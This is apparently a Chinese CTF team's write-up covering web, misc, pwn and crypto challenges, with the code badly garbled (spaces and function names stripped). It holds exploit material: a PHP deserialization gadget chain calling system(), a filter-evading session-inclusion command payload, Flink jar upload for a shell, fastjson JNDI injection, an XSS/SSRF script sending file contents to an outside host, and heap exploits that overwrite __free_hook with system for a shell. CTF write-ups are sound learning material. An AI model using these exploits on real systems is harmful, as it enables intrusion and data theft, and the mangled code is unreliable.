
网上现有的链子github
?phpnamespaceCodeception\Extension{useFaker\DefaultGenerator;useGuzzleHttp\Psr7\AppStream;classRunProcess{protected$output;private$processes=[];publicfunction__construct(){$this-processes[]=newDefaultGenerator(newAppStream());$this-output=newDefaultGenerator('jiang');}}echourlencode(serialize(newRunProcess()));}namespaceFaker{classDefaultGenerator{protected$default;publicfunction__construct($default=null){$this-default=$default;}}}namespaceGuzzleHttp\Psr7{useFaker\DefaultGenerator;finalclassAppStream{private$streams=[];private$seekable=true;publicfunction__construct(){$this-streams[]=newCachingStream();}}finalclassCachingStream{private$remoteStream;publicfunction__construct(){$this-remoteStream=newDefaultGenerator(false);$this-stream=newPumpStream();}}finalclassPumpStream{private$source;private$size=-10;private$buffer;publicfunction__construct(){$this-buffer=newDefaultGenerator('j');include("closure/");$a=function(){system('cat/flags_c');phpinfo();};$a=\Opis\Closure\serialize($a);$b=unserialize($a);$this-source=$b;}}}安全检测考虑session文件包含发现会包含url2直接多加个参数call_user_func执行命令
=""s=()username="PD9waHAgcGhwaW5mbygpOz8+"sessid='c899a0d6935a15da7e42e02b9fe0a16c'headers={"Cookie":F"PHPSESSID={sessid}"}data={"username":username}res=(f"{url}/",json=data)sessid=_dict()['PHPSESSID']print(sessid)payload=f'{sessid}p=?=call_user_func("s"."y"."s"."t"."e"."m","/getf"."");?'p={"url1":payload}res=(f"{url}/",data=p)print()res=(f"{url}/")print()层层穿透第一层是一个ApacheFlink的任意jar包上传漏洞,网上有现成的复现,msf生成一个jar上传执行然后就能getshell


进入后查看/etc/hosts发现有内网环境,而且也给出了内网地址,发现内网还存在一个主机,并且开放8080端口,发现存在shiro框架,结合发现需要登录,以admin123456登录后发现/admin/test存在结合fastjson版本可以构造json数据进行JNDI注入
长度可以添加脏数据绕过,黑名单的话是使用触发类

题目是考察沙箱逃逸,发现zombie有vm库并且在解析script和url的时候调用
runInContext,将script内容作为第一个参数code
可以使用沙箱逃逸,本地构造构造一个html,写好对应的script

importrequestsimportrequestsurl=""s=()defsignup(name):signup_url=url+'signin'data={'username':name,'password':name,}tmp=(url=signup_url,data=data)print()defvist():vist_url=url+'user/bucket'tmp=(vist_url)print()signup('crispr1')chage_website=""change(chage_website)vist()访问对应的html然后监听:
进去之后发现存在admin的密码已知,进去之后调用了http-pdf库,该库存在任意文件读取漏洞,而$contents存在xss,而在这里对content进行了过滤,可以使用数组绕过,当其为数组时include()会失败,基于无法绕过,因此可以利用xhr进行SSRF,来访问/api/files

可以将/etc/passwd上传到admin用户,checksum任意,然后我们利用/api/files/checksum来读取文件
先试下能不能xss发现存在xss:

那直接xhr访问127.0.0.1即可,注意ts开放在8888端口,这里被坑了很久。。。。
scriptvarxhr=newXMLHttpRequest();('GET',';filename=/flagchecksum=be5a14a8e504a66979f6938338b0662c',true);('Content-type','application/x-www-form-urlencoded');();varxhr1=newXMLHttpRequest();('GET','http://xxxx:3333?res='+(),true);('Content-type','application/x-www-form-urlencoded');();/script访问下载flag即可
MiscChieftainsSecret通过给出的附件我们可以得到PC0-3
通过板子我们搜到一些文档,可以得到类似如下的公式
arcs=((SIN_P[i]-SIN_N[i])/2030)arcc=((COS_P[i]-COS_N[i])/2030)
然后利用1对arcs和arcc来确定我们的象限。
可以得到一些角度。我们可以发现这些角度呈现一种波峰波谷的状态。
我们通过另外的脚本处理可以得到几个波峰的大致角度
200200270225160250200
通过计算我们可知大概一格是22.5度。从拨片那里开始计算角度。再加上手指的宽度以及一些误差
得到电话号
flag{77085962457}
题目比较有趣。通过Elcomfost首先可以扫到内存里有一个bitlocker加密密钥。
然后我们通过diskgenius等工具恢复得到提示:仿真。

利用仿真制作了一个仿真系统。将几个磁盘读入进去之后,他直接显示了高级账户的密码:xiaoming_handsome
登录之后我们可以发现桌面上的便签写了一个;文档密码xiaoming1314
然后我们可以发现有一个F盘是bitlocker锁住了。通过之前的加密密钥导入可以解锁盘拿到流量包。流量包中包含有一个rarudp流直接提取即可。
密码是xiaoming_handsome里面的密码是xiaoming1314。得到flag
给了一个内存。可以从中获取到hint是一个。可以直接利用voldump下来。之后我们开始逆向这个东西,发现他是以dot形式写了一个文件进入一个目录。我们利用虚拟机正常执行即可得到。然后我们可以发现他的word里利用010editor和正常word相比多出了一些东西。考虑可能是宏?但是一般宏会有一些特殊的opcode以及定义,考虑单纯是加密的文本,利用xortool一把锁。发现xor密钥是chr(45)得到flag
鸣雏恋题目比较简单,直接利用zip打开发现里面隐藏的文件还有一个
当时利用phpstorm打开发现了奇怪的字符。利用零宽度隐写解密得到key。
解密压缩包10w+张图片只有2种考虑转01,后续有base解密图片一把梭
importosimporttqdmimportbase64result=''foriinrange(0,129488):filename="{}.png".format(str(i))(filename)==262:result+='0'else:result+='1'*result=long_to_bytes(int(result,2))while(1):try:result=(result)except:print(result)Pwnnote先多申请几个chunk,格式化字符串改小topchunk,再申请,利用houseoforange造出unsortedbin,再申请一个chunk利用最后一字节固定泄露基址。
然后格式化字符串修改malloc_hook为realloc+12,修改realloc_hook为one_gadget,调整栈桢打one_gadget。
frompwnimport*context(os='linux',arch='amd64',log_level='debug')flag{006c45fa-81d5-45eb-8f8c-eb6833daadf5}JigSaw’sCage第一次输入数字时存在溢出,输入0xe00000000从而通过if语句的判断并执行mprotect修改heap段为rwx
接下分别输入三段shellcode配合jmp指令执行orw
frompwnimport*context(os='linux',arch='amd64',log_level='debug')(r)test(0)()r=process('./pwdFree')r=remote('47.104.71.220',38562)libc=ELF('/lib/x86_64-linux-gnu/')defadd(id,len,pwd):('InputYourChoice:',str(1))('InputTheIDYouWantSave:',id)('LengthOfYourPwd:',str(len))('YourPwd:',pwd)defedit(idx,con):('InputYourChoice:',str(2))sleep(0.1)(str(idx))sleep(0.1)(con)defshow(idx):('InputYourChoice:',str(3))('WhichPwdBoxYouWantCheck:',str(idx))defdelete(idx):('InputYourChoice:',str(4))('Idxyouwant2Delete:',str(idx))defdecode(str,key):tmp=''foriinrange(len(str)):tmp+=chr((ord(str[i])^ord(key[i%8])))returntmpadd('AAAA',0xf0,'\x00')(':')(32)key=(8)foriinrange(0xe):add('AAAA',0xf0,decode('B'*0xf0,key))foriinrange(7):delete(9-i)delete(0)delete(1)foriinrange(7):add('AAAA',0xf0,decode('A'*0xf0,key))add('AAAA',0xf0,decode('B'*0xf0,key))9foriinrange(7):delete(i)delete(8)foriinrange(7):add('AAAA',0xf0,decode('A'*0xf0,key))delete(9)add('AAAA',0xf8,decode('A'*0xf0+p16(0x200)+'\x00'*0x6,key))foriinrange(4):delete(i)foriinrange(3):delete(i+5)delete(4)foriinrange(7):add('AAAA',0xf0,decode('a'*0xf0,key))add('AAAA',0xf0,decode('a'*0xf0,key))flag{2db0e64f-afe1-44d4-9af9-ae138da7bb4b}lemon在第一个game里,输入FFFF即可将flag内容放到栈上
第二个game里的color功能存在堆溢出,eat功能会打印堆地址
color改地址使其指向tcache_perthread_struct并修改来构造unsortedbin,爆破stdout并泄露真实地址,同理用environ泄露栈地址,stdout打印flag。
-*-coding:utf-8-*-frompwnimport*importosimportsyscontext(os='linux',arch='amd64')_level='debug'tcache_perthread_strcutthrow(0)get(1,"pad1",0x50,p8(0x00)*5+p8(0x03)+p8(0x0)*2)0x70tcachechunktry:get(2,"stdout",0x68,p64(0x0)*6+'\x00'*3+p64(0xfbad1800)+p64(0x00)*3+'\x00')(p)malloc_hook=libc_base+['__malloc_hook']free_hook=libc_base+['__free_hook']("malloc_hook:"+str(hex(malloc_hook)))("free_hook:"+str(hex(free_hook)))()0x70tcachechunkget(2,"stdout",0x68,p64(0x0)*6+'\x00'*3+p64(0xfbad1800)+p64(0x00)*3+p64(environ)+p64(environ+0x10))stack=u64(('\x7f')[1:7].ljust(8,'\x00'))("stack_base:"+str(hex(stack)))flag_addr=stack0xffffffffff000+("flag_addr:"+str(hex(flag_addr)))0x70tcachechunkget(2,"stdout",0x68,p64(0x0)*6+'\x00'*3+p64(0xfbad1800)+p64(0x00)*3+p64(flag_addr-0x100)+p64(flag_addr+0x100))flag{f578948e-8b48-494d-a11e-a97b7fbf14ee}PassWordBox_ProVersionrecover存在UAF,unsortedbin泄露libc
largebinattack改大_bins,制造tcache
tcacheattack打__free_hook,改system
释放binsh块,getshell
=[](p,cmd)pause()defone_gadget(filename=remote_libc_path):returnmap(int,_output(['one_gadget','--raw',filename]).split(''))defstr2int(s,info='',offset=0):ret=u64((8,'\x00'))-offsetsuccess('%s==0x%x'%(info,ret))returnretdefchose(idx):sla('InputYourChoice:\n',str(idx))deffadd(idx,size,content='\0'*8+'\n',ID='\n'):chose(1)sla('WhichPwdBoxYouWantAdd:\n',str(idx))sa('InputTheIDYouWantSave:',ID)sla('LengthOfYourPwd:',str(size))sa('YourPwd:',content)defadd(idx,size,content='\n',ID='\n'):chose(1)sla('WhichPwdBoxYouWantAdd:\n',str(idx))sa('InputTheIDYouWantSave:',ID)sla('LengthOfYourPwd:',str(size))sa('YourPwd:',key(content))defedit(idx,content):chose(2)sla('WhichPwdBoxYouWantEdit:\n',str(idx))sleep(1)(content)defshow(idx):chose(3)sla('WhichPwdBoxYouWantCheck:\n',str(idx))deffree(idx):chose(4)sla('Idxyouwant2Delete:\n',str(idx))defrecover(idx):chose(5)sla('Idxyouwant2Recover:\n',str(idx))defkey(num):ifnum=='\n':return'\n'result=''foriin[num[x:x+8]forxinrange(0,len(num),8)]:result+=p64(passwd^u64(i))returnresultrun(0)fadd(0,0x628)(':')passwd=u64((8))add(1,0x420)add(2,0x618)add(3,0x420)add(11,0x420)add(12,0x420)add(13,0x420)free(0)recover(0)show(0)('Pwdis:')libc=ELF(remote_libc_path)=str2int(key((8)),'libc',['__malloc_hook']+0x10+96)add(4,0x638)free(2)attack=+0x1eb280+0x50-0x20payload=flat(0,attack,0,attack)edit(0,payload)add(5,0x638)free(11)free(12)free(13)recover(13)edit(13,p64(['__free_hook']))add(13,0x420)edit(13,'/bin/sh\0')add(14,0x420)edit(14,p64(['system']))free(13)-*-coding:utf-8-*-frompwnimport*importreimportrandomfrommathimportgcdprint(each1+each2+each3+each4)returneach1+each2+each3+each4defexgcd(a,b):ifb==0:return1,0,aelse:x,y,q=exgcd(b,a%b)x,y=y,(x-(a//b)*y)returnx,y,qdefinvert(a,p):x,y,q=exgcd(a,p)ifq!=1:raiseException("Nosolution.")else:return(x+p)%pdefenc(n,g,m):while1:r=(2,n-1)ifgcd(r,n)==1:breakc=(pow(g,m,n**2)*pow(r,n,n**2))%(n**2)returncdefdec(n,g,LAMBDA,c):L1=(pow(c,LAMBDA,n**2)-1)//nL2=(pow(g,LAMBDA,n**2)-1)//nm=(invert(L2,n)*L1)%nreturnmhost,port="47.104.85.225",57811keys={521,526,530,542,548,550,558,566,577,585,611,613,614,113,114,119,121,123,637,638,639,128,129,130,641,646,647,653,142,148,158,685,184,186,201,718,727,216,232,745,746,237,751,241,244,780,783,271,281,286,288,810,299,307,309,313,333,860,349,355,877,885,888,899,903,396,400,918,416,936,939,427,942,430,944,461,977,983,995,498}index={530:b'0',521:b'0',585:b'0',899:b'0',281:b'1',355:b'0',128:b'1',416:b'0',498:b'0',944:b'1',977:b'1',396:b'1',550:b'0',877:b'1',918:b'1',333:b'1',244:b'1',647:b'1',611:b'0',461:b'1',637:b'0',614:b'0',216:b'1',639:b'0',727:b'1',119:b'0',983:b'0',237:b'1',148:b'0',810:b'1',130:b'0',685:b'0',885:b'0',114:b'0',427:b'0',201:b'1',860:b'1',888:b'1',783:b'0',646:b'1',299:b'0',288:b'0',653:b'1',129:b'1',313:b'0',558:b'0',309:b'1',142:b'0',745:b'1',613:b'1',936:b'1',548:b'1',903:b'0',718:b'0',158:b'1',542:b'1',566:b'0',400:b'1',186:b'1',780:b'1',577:b'0',638:b'0',430:b'1',641:b'1',751:b'0',286:b'1',995:b'0',113:b'1',939:b'0',746:b'0'}_level='debug'whileTrue:try:sh=remote(host,port)data=(1).decode()known,hashcode=(r'256\(\?\+(.*?)\)==(.*?)\n',data)[0]secret=proof(known,hashcode)(())for_inrange(32):data=(2).decode()n=int((r'n=(.*?)\n',data)[0])g=int((r'g=(.*?)\n',data)[0])(b'123')()(b'3')()(b'3')data=(1).decode()c=int((r'Thisisaciphertext.\n(.*?)\n',data)[0])c2=c*g%(n**2)(str(c2).encode())data=(1).decode()res=int((r'Thisisthecorrespondingplaintext.\n(.*?)\n',data)[0])assert(res-1)%9==0this=(res-1)//9ifthisnotinindex:(b'0')data=().decode()if"Sorry"indata:index[this]=b'1'breakelse:index[this]=b'0'else:(index[this])()print(index)else:print((1).decode())()()exceptKeyboardInterrupt:raiseKeyboardInterruptexcept:passRandom_RSA在py2中拿到$dp$
seeds=[4827,9522,552,880,7467,7742,9425,4803,6146,4366,1126,4707,1138,2367,1081,5577,4592,5897,4565,2012,2700,1331,9638,7741,50,824,8321,7411,6145,1271,7637,5481,8474,2085,2421,590,7733,9427,3278,5361,1284,2280,7001,8573,5494,7431,2765,827,102,1419,6528,735,5653,109,4158,5877,5975,1527,3027,9776,5263,5211,1293,5976,7759,3268,1893,6546,4684,419,8334,7621,1649,6840,2975,8605,5714,2709,1109,358,2858,6868,2442,8431,8316,5446,9356,2817,2941,3177,7388,4149,4634,4316,5377,4327,1774,6613,5728,1751,8478,3132,4680,3308,9769,8341,1627,3501,1046,2609,7190,5706,3627,8867,2458,607,642,5436,6355,6326,1481,9887,205,5511,537,8576,6376,3619,6609,8473,2139,3889,1309,9878,2182,8572,9275,5235,6989,6592,4618,7883,5702,3999,925,2419,7838,3073,488,21,3280,9915,3672,579]res=[55,5,183,192,103,32,211,116,102,120,118,54,120,145,185,254,77,144,70,54,193,73,64,0,79,244,190,23,215,187,53,176,27,138,42,89,158,254,159,133,78,11,155,163,145,248,14,179,23,226,220,201,5,71,241,195,75,191,237,108,141,141,185,76,7,113,191,48,135,139,100,83,212,242,21,143,255,164,146,119,173,255,140,193,173,2,224,205,68,10,77,180,24,23,196,205,108,28,243,80,140,4,98,76,217,70,208,202,78,177,124,10,168,165,223,105,157,152,48,152,51,133,190,202,136,204,44,33,58,4,196,219,71,150,68,162,175,218,173,19,201,100,100,85,201,24,59,186,46,130,147,219,22,81]importrandomdp=''fori,eachinenumerate(seeds):(each)for_inrange(i%4):(0,255)dp+=chr(res[i]^(0,255))print(dp)
edp\equiv1\(mod\p-1)\
edp=k(p–1)+1\
e*dp+k–1=pk
爆破$k$,求$gcd(n,e*dp+k–1)$解出$p$
*n=811962829926061204680597645208562279327854026984364485577526924985583700263532449857997462760732019372797745665776012568212510430924326268016450119837691933401635994908867378496685419790016705210391c=693349534474550877787675500827332878941621268979996093820202068695820193078507894937066095881294166336673487909222252482850697553108909722555454369890826547050989070066947809497257563121690196884555539970354588581160550377081811151e=65537dp=537200742616119641107366591906723076041266610893545023250879327958516330493208168816457346755227057foriinrange(e):ifGCD(n,int(e*dp+i-1))1:p=GCD(n,int(e*dp+i-1))q=n//pprint(long_to_bytes(pow(c,inverse(e,(p-1)*(q-1)),n)))breakmyRSA
先对$n-1$进行加密,拿到$temp=(x+y)(n-1)+k_1+k_2$
$k_1+k_2$大概有1041bit讲temp整除$n-1$之后可以得到$x+y$的大概值
然后根据大小关系,直接对$x+y$开三次根$+1$拿到$p+q$,拿flag同理直接把enc_flag整除$x+y$即可拿到正常的c
print(each1+each2+each3+each4)returneach1+each2+each3+each4host,port="47.104.85.225",49803_level="debug"sh=remote(host,port)data=(1).decode()known,hashcode=(r'256\(\?\+(.*?)\)==(.*?)\n',data)[0]secret=proof(known,hashcode)(())('Thisismypublickey:\n')n=int(('\n').decode().strip().split('')[-1])e=0('exit\n')(b'1')('\n')(long_to_bytes(n-1))('\n')tmp=int(('\n').decode().strip())('exit\n')(b'2')('\n')('\n')c=int(('\n').decode().strip())sum=(iroot(tmp//(n-1),3)[0]+1)p=(sum-iroot(sum**2-4*n,2)[0])//2q=n//pc=c//((p+q)**3-(p-q)**2+(p+q))print(long_to_bytes(pow(c,inverse(e,(p-1)*(q-1)),n)))





